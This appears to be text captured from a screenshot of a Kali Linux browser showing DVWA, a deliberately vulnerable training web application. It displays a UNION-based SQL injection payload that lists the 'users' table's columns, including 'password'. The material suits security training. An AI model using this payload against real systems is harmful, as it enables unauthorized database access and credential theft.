 Damn Vulnerable Web Ap
New Tab
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+column_name%2C+null+FROM+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: user_id
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: first_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: last_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: user
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: avatar
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html